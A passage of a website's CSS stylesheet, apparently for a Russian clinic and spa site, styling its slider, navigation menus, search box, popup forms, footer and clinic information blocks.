    (orientation: portrait) and (max-width: 700px) {
    .homeslider {
        display: none;
    }
}

.homeslider .slider-text {
    color: #334d93 !important;
    font-size: 16px !important;
    left: 0;
    line-height: 1.2;
    padding: 30px 70px;
    position: absolute;
    top: 0;
    width: 380px;
}

.homeslider .slider-text p {
    color: #334d93 !important;
    font-size: 16px !important;
}

.homeslider .slider-text-link {
    background: url(https://www.lezard.ru/img/bg-sliderlink.png) no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 220px;
}

.slider-text-link2 {
    background: url(https://www.lezard.ru/wp-content/uploads/2023/05/bg-sliderlink2.png)
        no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 320px;
}

.homeslider .slcontent {
    background: url(https://www.lezard.ru/img/bg-sltext.png) no-repeat 0 0;
    background-size: contain;
}

.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    display: flex;
    align-items: center;
}

/**
.n2-ss-slider .n2-ss-text {
	padding-left: 50px;
}
**/
div#n2-ss-2.n2-ss-slider .n2-ss-text p {
    font-size: 18px !important;
    color: #334d93;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet {
    cursor: pointer;
    transition: background-color 0.4s;
    background: #334d93;
    margin: 4px;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 4px;
    border-radius: 7px;
}

.su-spoiler-style-simple > .su-spoiler-content {
    background: #f8f8f8 !important;
}

#menu-menyu-nad-shapkoy li {
    float: left;
    list-style: none;
    margin-right: 20px;
}

#menu-menyu-nad-shapkoy li a {
    color: #334d93;
    text-decoration: underline;
    font-family: Arial;
    font-size: 14px;
}

.posts-container .category-newsmessage img {
    height: auto;
    max-width: 175px;
    float: left;
    margin-left: 40px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.taxonomy-description {
    padding: 0;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #385b88;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #28466e;
    margin: 0 15px 0 -30px;
    border-radius: 5px;
}

.entry-content ol:not([class]) li.ol0:before,
.home-text ol:not([class]) li.ol0:before,
.taxonomy-description ol:not([class]) li.ol0:before {
    border: 0px solid #425d9d;
    height: auto;
}

/* Search */
.search-form__text {
    height: 28px;
    padding: 10px 35px 10px 10px;
    border: 1px solid #204b92;
    border-radius: 3px;
    color: #224b8d;
}

.search-form__submit {
    opacity: 1;
}

.search-form__submit:after {
    color: #224b8d;
}

/*.searchbox {width: 670px;	text-align: right;}*/
.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

/*
#header_menu  li:nth-child(7n+1), #header_menu  li:nth-child(7n+2), #header_menu  li:nth-child(7n+3),#header_menu  li:nth-child(7n+4){
   border: 2px solid red;
}
*/

.abovemenu {
    padding: 0 20px;
}

@media (min-width: 992px) {
    .abovemenu {
        padding: 0;
    }
}

/* Main Navigation */
.main-navigation {
    background: rgb(45, 71, 117);
    background: linear-gradient(
        0deg,
        rgba(45, 71, 117, 1) 0%,
        rgba(43, 72, 122, 1) 49%,
        rgba(38, 74, 133, 1) 100%
    );
    border-radius: 0 3px 3px 3px;
    border: 1px solid #ffffff29;
}

.main-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

.main-navigation ul li {
    display: block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-top: none;
}

.main-navigation ul.menu > li {
    flex: 0 0 162px;
    width: 162px;
    background: transparent;
    border-left: 0.5px solid rgba(255, 255, 255, 0.03);
    border-right: 0.5px solid rgba(255, 255, 255, 0.03);
}

@media (min-width: 1200px) {
    .main-navigation ul.menu > li {
        flex: 0 0 166.6666px;
        width: 166.6666px;
    }
}

.main-navigation ul li ul li {
    background: #334d93;
}

.main-navigation ul li ul li ul li {
    background: #4163bd;
}

.main-navigation ul li.current-menu-item,
.main-navigation ul li.current_page_ancestor {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

.main-navigation ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: 17px;
    left: auto;
    right: 10px;
    top: auto;
    width: 0;
    height: 0;
    margin: 0 0 0 -2px;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: rgba(255, 255, 255, 0.7) transparent transparent transparent;
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    display: block;
    padding: 10px 20px;
    font-size: 15px !important;
    text-decoration: none;
    text-align: center;
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li ul .removed-link,
.main-navigation ul li > .sub-menu li ul a {
    padding: 8px 20px;
}

.main-navigation ul li a:hover {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

/* submenu */
.main-navigation ul li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
}

.main-navigation ul li .sub-menu {
    background: rgb(9, 9, 121);
    background: linear-gradient(
        0deg,
        rgba(9, 9, 121, 1) 0%,
        rgba(41, 73, 127, 1) 100%
    );
}

.main-navigation ul li > .sub-menu li {
    width: 200px;
}

@media (min-width: 1200px) {
    .main-navigation ul li > .sub-menu li > .sub-menu li {
        width: 250px;
    }
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li > .sub-menu li a {
    font-size: 14px !important;
    text-align: left;
    white-space: normal;
}

.main-navigation ul li > .sub-menu li a:hover {
    background: none;
    color: #f0ca2f !important;
}

.main-navigation
    ul.menu
    > li:nth-of-type(6n + 4)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n + 5)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n)
    .sub-menu
    li.menu-item-has-children:after {
    right: auto;
    left: 6px;
    transform: rotate(180deg);
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
    left: auto;
    right: 0;
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
    right: 100%;
}

@media (min-width: 1200px) {
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 4)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n)
        .sub-menu
        li.menu-item-has-children:after {
        right: 4px;
        left: auto;
        transform: none;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
        left: 0;
        right: auto;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
        left: 100%;
        right: 0;
    }

    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 6)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n)
        .sub-menu
        li.menu-item-has-children:after {
        right: auto;
        left: 6px;
        transform: rotate(180deg);
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu {
        left: auto;
        right: 0;
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }
}

/* Footer Menu */
.footer-navigation {
    background-color: #fff !important;
}

.footer-navigation ul li {
    border: none !important;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    color: #334d93 !important;
}

.footer-navigation .main-navigation-inner {
    padding: 0;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    display: block;
    color: #fff;
    font-size: 15px !important;
    margin-right: 2px;
    text-decoration: none;

    padding: 10px 20px;
    /*  min-width: 128px;*/
    text-align: center;
}

.footer-navigation ul li .removed-link,
.footer-navigation ul li a,
.main-navigation ul li .removed-link,
.main-navigation ul li a {
    padding: 8px 20px;
}

#vkl {
    position: relative;
    width: 100%;
    height: 40px;
    margin: 0 auto;
}

#vkl ul {
    list-style: none;
    display: flex;
    width: 100%;
    max-width: 470px;
    height: 100%;
    margin: 0 auto;
    padding: 0;
}

@media (min-width: 768px) {
    #vkl ul {
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    #vkl ul {
        margin: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

#vkl ul li.on {
    z-index: 50;
}

#vkl ul li.first {
    width: 50%;
    /*width: 212px;*/
    background: url(https://www.lezard.ru/img/klinika.png) no-repeat right
        center;
    background-size: 100%;
}

#vkl ul li.last {
    width: calc(50% + 26px);
    margin-left: -26px;
    /*width: 257px;*/
    background: url(https://www.lezard.ru/img/spa.png) no-repeat left center;
    background-size: 100%;
}

#vkl a {
    display: block;
    margin: 0 auto;
    padding: 11px 0px 10px 26px;
    text-decoration: none;
    font-size: 14px;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}

#vkl a:hover {
    color: #fff !important;
}

#vkl .last a {
    padding: 11px 0 10px 43px;
}

@media (min-width: 992px) {
    #vkl a {
        font-size: 16px;
    }
}

.footer-navigation .footer-navigation,
.footer-navigation ul,
.footer-navigation ul li {
    background: none !important;
}

.footer-navigation .footer-navigation ul li a {
    color: #334d93;
    font-size: 12px;
}

#footer_menu {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 0px 20px;
    justify-content: space-between;
    width: 90%;
    margin: 30px auto;
}

#footer_menu li * {
    text-align: left;
    padding: 5px 0;
}

.zen,
.zen img {
    margin-right: 5px;
    border: 1px solid red;
    display: block !important;
    width: 24px;
    visibility: visible;
    opacity: 1;
    height: 24px;
}

.taxonomy-description {
    background: #f9f8f500;
}

.page-id-2798 #vkl .last {
    z-index: 50;
}

.right_list .choose_clinic {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 1.2;
    padding: 15px 71px 15px 22px;
    text-decoration: none;
    border-radius: 3px;
    margin-bottom: 11px;
}

.right_list .choose_clinic2 {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 1.2;
    padding: 23px 70px 23px 20px;
    text-decoration: none;
    border-radius: 3px;
}

#block-25 .cc-link div {
    font-size: 15px;
}

.right_list div.cc-link,
.right_list div.cc-link2 {
    display: flex;
}

.right_list div.cc-link2 div:nth-child(2) {
    width: 30px;
    height: 30px;
}

.leftbox .widget_nav_menu {
    display: none;
}

.right_list div {
    color: #fff !important;
}

.right_list .choose_clinic li a {
    color: #334d93;
    display: block;
    padding: 6px 20px;
    text-decoration: none;
}

.right_list .choose_clinic li a:hover {
    background: #b3bdd7;
}

.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
    content: "";
}

.right_list > p > a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

/* Form Popup */
.payment-form,
.blockcentr {
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 999992;
    width: 96%;
    max-width: calc(100vw - 30px);
    max-height: calc(100vh - 30px);
    padding: 40px 20px 20px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #a5a5a5;
    background: #fefefe;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 550px;
        max-width: none;
        max-height: calc(100vh - 100px);
    }
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 600px;
    }
}

.popup-form {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: calc(100vh - 100px);
}

@media (min-width: 576px) {
    .popup-form {
        max-height: calc(100vh - 170px);
    }
}

.popup-form__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.blockcentr h3,
.popup-form__content h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 0 0 40px;
}

.page .popup-form__content h3 {
    margin: 40px 0;
}

.popup-form__content {
    margin: 5px 0;
    text-align: center;
}

.popup-form__group {
    padding: 20px;
    border: 1px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__group2 {
    padding: 20px;
    border: 0px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__content .popup-form__item,
.blockcentr .popup-form__item {
    margin: 5px 0 15px;
}

@media (min-width: 576px) {
    .popup-form__content .popup-form__item,
    .blockcentr .popup-form__item {
        display: flex;
        margin: 5px 0;
    }

    .popup-form__item > div {
        flex: 0 0 50%;
        width: 50%;
    }
}

.popup-form__content .popup-form__item--submit {
    display: block;
    position: relative;
    text-align: center;
}

.popup-form__content span {
    display: block;
    width: 100%;
}

.popup-form__content .popup-form__item--submit span {
    display: inline-block;
    position: absolute;
    width: 24px;
    margin: 0 0 0 12px;
}

.popup-form__content input,
.blockcentr input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #a8aaab;
    outline: none;
}

.popup-form__content textarea,
.blockcentr textarea {
    width: 100%;
    height: 60px;
    padding: 5px 10px;
    outline: none;
}

.popup-form__content .popup-form__item--comment textarea,
.blockcentr .popup-form__item--comment textarea {
    height: 90px;
}

.popup-form__content input[type="submit"],
.blockcentr input[type="submit"] {
    display: inline-block;
    width: auto;
    padding: 12px 20px 10px;
    background: #ffcc02;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-shadow: 2px 2px 2px #aaa;
    color: #fff;
    cursor: pointer;
}

.popup-form__content .popup-form__item--checkbox {
    display: block;
}

.popup-form__content .popup-form__item--checkbox input,
.blockcentr.popup-form__item--checkbox input {
    width: auto;
}

.popup-form__item--checkbox > div {
    width: 100%;
}

/* form - legacy */
.blockcentr div {
    margin: 5px 0;
    text-align: center;
}

.blockcentr .line div:nth-child(1) {
    width: 232px;
    text-align: left;
}

.blockcentr .line div:nth-child(1n) {
    text-align: left;
    min-width: 240px;
}

.blockcentr .line {
    display: flex;
}

.border5 {
    border: 1px solid silver;
    border-radius: 5px;
    padding: 20px;
}

/* * */

.butlinkform {
    margin: 0px auto;
    margin-top: 20px;
}

.inlineform {
    clear: both;
    width: 100%;
}

.blockall {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    background: #fff;
    cursor: pointer;
    z-index: 999990;
}

.n2-section-smartslider .n2-ss-margin {
    border: 1px solid #334d93;
    border-radius: 6px;
}

#block-30 img {
    margin-top: 15px;
    border: 1px solid #334d93;
}

#post-61 {
    margin-top: 30px;
}

/* Homepage */
.home__wrapper {
    width: 100%;
}

.home-tasks {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 0;
    margin: 0 12px 30px;
}

@media (min-width: 992px) {
    .home-tasks {
        margin: 0 -8px 22px;
    }
}

.home-tasks__item {
    width: 100%;
    padding: 8px;
}

@media (min-width: 768px) {
    .home-tasks__item {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .home-tasks__item {
        width: 25%;
    }
}

.home-tasks,
.home-tasks * {
    box-sizing: border-box;
}

.home-tasks__item a {
    display: block;
    padding-top: 52.5%;
    background-repeat: no-repeat;
    background-position: top left;
    background-size: cover;
    border: 1px solid #334d93;
    border-radius: 6px;
}

@media (min-width: 1400px) {
    .home-services {
        display: flex;
    }
}

.home-services__list {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 20px 10px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list {
        margin: 0 12px 10px;
    }
}

@media (min-width: 992px) {
    .home-services__list {
        margin: 0 -8px 10px;
    }
}

@media (min-width: 1400px) {
    .home-services__list {
        justify-content: flex-start;
    }
}

.home-services__list li {
    display: block;
    width: 100%;
    margin: 0 0 15px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list li {
        width: 50%;
        margin: 0;
        padding: 0 8px 15px;
    }
}

@media (min-width: 992px) {
    .home-services__list li {
        width: 33.333%;
    }
}

.home-services__list a {
    display: flex;
    align-items: center;
    padding: 10px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #334d93;
    font-size: 16px;
    line-height: 1.2;
    text-decoration: none;
    color: #334d93;
}

.home-services__list a:hover {
    background: #eaedf4;
}

.home-services__list span {
    display: block;
    padding-left: 8px;
}

.home-services__list img {
    display: block;
    width: 65px;
    height: auto;
}

.home-services__right {
    margin: 0 20px;
}

@media (min-width: 768px) {
    .home-services__right {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

@media (min-width: 992px) {
    .home-services__right {
        margin: 0;
    }
}

@media (min-width: 1400px) {
    .home-services__right {
        display: block;
        flex: 0 0 280px;
        width: 280px;
        margin-left: 16px;
    }
}

.home-services__right__img {
    margin: 10px 0 30px;
    text-align: center;
}

.home-services__right a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

.home-content {
    margin: 0 20px;
}

@media (min-width: 992px) {
    .home-content {
        margin: 0;
    }
}

.home-content h1 {
    margin: 5px 0 20px;
}

.home-content p {
    text-align: justify;
}

.right_list .menu-bokovye-razdely-container {
    /* homepage */
    position: relative;
    margin-top: -11px;
}

.right_list .choose_clinic {
    position: relative;
}

.right_list .widget_nav_menu,
.leftbox .widget_nav_menu {
    margin: 0;
}

.leftbox .menu-bokovye-razdely-container {
    position: relative;
    margin-top: -30px;
}

.menu-bokovye-razdely-container ul,
.right_list .choose_clinic ul {
    position: absolute;
    z-index: 99;
    width: 100%;
    margin: 0;
    padding: 9px 0;
    background: #eaedf4;
    list-style: none;
}

.menu-bokovye-razdely-container ul li,
.right_list .choose_clinic ul li {
    padding: 9px 20px !important;
}

.menu-bokovye-razdely-container ul li:hover,
.right_list .choose_clinic ul li:hover {
    background: #b3bdd7;
}

.menu-bokovye-razdely-container ul li a,
.right_list .choose_clinic ul li a {
    text-decoration: none;
    color: #334d93;
}

.choose_clinic2 {
    margin-bottom: -1px !important;
}

#menu-bokovye-razdely a {
    color: #334d93 !important;
}

#block-10 {
    margin-bottom: 0px;
}

#menu-bokovye-razdely {
    background: #eaedf4;
    padding: 15px 0 19px;
}

#menu-bokovye-razdely a,
#menu-bokovye-razdely a:hover {
    color: #334d93;
    display: block;
    text-decoration: none;
}

#menu-bokovye-razdely li:hover,
#menu-bokovye-razdely li.current-menu-item {
    background: #b3bdd7;
}

a:focus,
a:active {
    color: #4277ff !important;
}

a:hover,
.spanlink:hover,
.comment-reply-link:hover,
.pseudo-link:hover {
    color: #334d93 !important;
}

.footer-navigation ul li > .sub-menu li .removed-link,
.footer-navigation ul li > .sub-menu li a,
.main-navigation ul li > .sub-menu li .removed-link,
.main-navigation ul li > .sub-menu li a {
    white-space: normal !important;
    text-align: left;
}

#nav_menu-3 ul {
    background: #eaedf4;
}

#nav_menu-3 ul li {
    padding-right: 20px;
}

.frontpage .widget ul {
    margin: 0;
    padding: 0;
}

.spoiler h3 img,
.spoiler h2 img {
    margin: -11px 50px -18px 2px;
    display: block;
    float: right;
}

.arrow {
    width: 25px;
    height: 25px;
    border-top: 3px solid #ffcc02;
    border-right: 3px solid #ffcc02;
    margin-right: 23px;
    float: right;
    margin-top: -10px;
}

.fas {
    color: #ffcc02;
    font-size: 134%;
    font-size: 140%;
    font-weight: 300;
}

.fa-star {
    margin-right: 6px;
}

.fa-chevron-down {
    font-size: 250%;
}

.arrow-bottom {
    transform: rotate(135deg);
}

.right_list .is_open ul {
    display: block;
}

.header0 {
    text-align: center;
}

.header01 {
    text-align: center;
    font-style: italic;
}

.entry-title {
    font-size: 26px;
    margin-bottom: 20px;
}

.site-logotype img {
    max-height: fit-content !important;
    width: 265px;
    height: auto;
}

#block-25 img {
    border: 1px solid #334d93;
}

#block-25 {
    margin-bottom: 0;
}

#block-25 .right_list {
    margin-top: 30px;
}

#block-25 .right_list .choose_clinic {
    border-radius: 0;
}

#block-28 {
    margin-top: 30px;
}

.template2 .right_list .choose_clinic2 {
    padding: 15px 54px 15px 14px;
    margin: 20px 0;
}

.template2 .list li {
    margin: 0 0 -1px;
    padding: 0px;
    background: none;
}

.template2 .list a {
    background: rgba(51, 77, 147, 0.1);
    border-top: 1px solid #8493bf;
    border-bottom: 1px solid #8493bf;
    display: block;
    padding: 9px 7px;
    font-size: 14px;
    color: #334d93;
    text-decoration: none;
    margin-left: 17px;
}

.template2 .list a:hover,
.template2 .list .on a {
    background: rgba(51, 77, 147, 0.3);
    color: #334d93;
}

.template2 .list {
    display: block;
    list-style: none;
    padding: 0;
    background: url(/img/border_list.gif) repeat-y 0 0;
}

.breadcrumb-list,
.breadcrumb-list a {
    color: #545454;
    font-size: 12px;
}

.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    margin-bottom: 10px;
}

.klinik-info li,
.klinik-info p {
    font-size: 13px;
    padding: 0 0 0 20px;
    margin: 0 !important;
}

.klinik-info p {
    margin: 10px 0 !important;
}

.template-clinic .klinik-info div:nth-child(4) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.template-clinic .klinik-info {
    padding: 20px;
    padding-left: 20px !important;
}

.pnomar p {
    margin: 0;
    padding: 4px 0;
    padding-right: 10px;
}

/*
.template-clinic div.table-responsive:not(:nth-child(1)) table, .template-clinic .table-responsive:not(:nth-child(1)) table td{
	border: 1px solid #BDBDBD;
	padding: 5px;
}*/
.rightimg {
    float: right;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    padding-left: 15px;
    margin: 0;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #28466e;
    margin: 0px 10px 3px -14px;
    border-radius: 5px;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #334e93;
}

.box22 {
    display: flex;
    justify-content: space-between;
}

.box22 .box221:nth-child(2) {
    font-weight: 600;
}

.su-spoiler-content {
    padding: 10px !important;
}

.su-spoiler-style-simple > .su-spoiler-title {
    padding: 10px !important;
}

.su-spoiler-style-simple {
    border-top: 1px solid #ccc;
    border-bottom: 0px solid #ccc !important;
}

.table-responsive img {
    max-width: 98%;
}

.w90pr {
    width: 90%;
}

.w100 {
    min-width: 100px;
}

.sepr2 td {
    width: 49%;
}

.tableflex {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}

@media (min-width: 767px) {
    .tableflex {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

.tablefleximg {
    display: flex;
    margin-bottom: 10px;
    align-content: space-between;
    flex-wrap: nowrap;
    justify-content: space-around;
}

.tf01 {
    width: 100%;
    margin: 10px auto;
    padding: 20px !important;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    text-align: left;
}

@media (min-width: 768px) {
    .tf01 {
        width: 49%;
        margin: 10px 0;
    }
}

.tf01 h2 {
    text-align: center;
}

.entry-content .tf01 p {
    text-align: left;
}

.nobg {
    background-color: white;
}

.entry-content ol li.ol0 ul li:before {
    content: "";
    counter-increment: none;
    display: inline-block;
    width: 3px;
    height: 3px;
    margin: -2px 8px 3px -31px;
    text-align: center;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.tablefont14 {
    font-size: 13px;
}

p.pflex {
    display: flex;
    justify-content: space-between;
    margin: 0;
}

p.pflex span {
    font-weight: 600;
}

.pmb0 p {
    margin-bottom: 0px;
}

.tf00 {
    width: 98%;
    margin: 10px 0;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    padding: 20px !important;
}

.pad20 {
    padding: 20px !important;
}

.entry-content .tf01 ul {
    margin: 0 0;
}

.imgboxes {
    display: flex;
    justify-content: space-between;
}

.right_title a {
    color: #334d93;
    text-decoration: none;
}

.right_news p {
    line-height: 1.1;
    padding: 0 0 10px;
    margin: 10px 0;
}

.frontpage #breadcrumbs,
.frontpage .page-separator {
    display: none;
}

.right_title:before {
    content: "";
    background: #ffcc02;
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 8px;
}

.template-clinic h1.entry-title {
    background-color: #334e93;
    color: #fff;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    margin: 0px 0 10px 0px;
    padding: 12px 8px;
    line-height: 0.99;
}

@media (min-width: 992px) {
    .template-clinic h1.entry-title {
        padding: 12px 77px 12px 8px;
    }
}

.template-clinic .entry-content p,
.template-clinic .entry-content > div,
.template-clinic .entry-content h2,
.template-clinic .entry-content h3,
.template-clinic .entry-header,
.template-clinic #breadcrumbs {
    padding-left: 0px;
}

.right_review {
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    padding: 8px 20px 16px;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.klinik-info .text_st,
.klinik-info .text_st_col {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.right_news {
    font-size: 14px;
    line-height: 1.1;
    padding: 8px 20px 0;
}

.centerbox .entry-header {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin-bottom: 10px;
}

.width7pr {
    width: 9%;
}

/*.template-clinic .centerbox0 .centerbox {width: 75%;   padding: 0 20px;}*/
#doc img {
    margin: 10px 10px 10px 0;
    float: left;
}

.nextend-bullet-bar div {
    width: 20px;
    text-align: center;
}

.nextend-bullet-bar div .n2-bullet {
    width: 0px;
    text-align: center;
    margin: 1px;
}

.site-branding {
    padding: 20px 60px 0px 0;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
